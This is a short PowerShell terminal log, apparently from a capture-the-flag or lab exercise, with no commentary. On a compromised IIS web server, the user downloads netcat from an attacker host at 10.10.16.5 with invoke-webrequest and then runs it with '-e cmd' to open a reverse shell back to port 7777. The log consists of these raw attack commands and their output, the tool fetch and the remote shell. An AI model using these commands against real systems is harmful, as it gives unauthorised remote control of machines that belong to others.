 PS C:\inetpub\wwwroot\internal-01\log> invoke-webrequest -uri http://10.10.16.5/nc64.exe -outfile nc.exe
PS C:\inetpub\wwwroot\internal-01\log> ls
Directory: C:\inetpub\wwwroot\internal-01\log
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 21/02/2018 19:44 Microsoft
-a---- 04/09/2023 13:46 721 log
-a---- 04/09/2023 13:58 1439 log.php
-a---- 04/09/2023 14:24 2985 log.txt
-a---- 04/09/2023 14:27 45272 nc.exe
PS C:\inetpub\wwwroot\internal-01\log> .\nc.exe 10.10.16.5 7777 -e cmd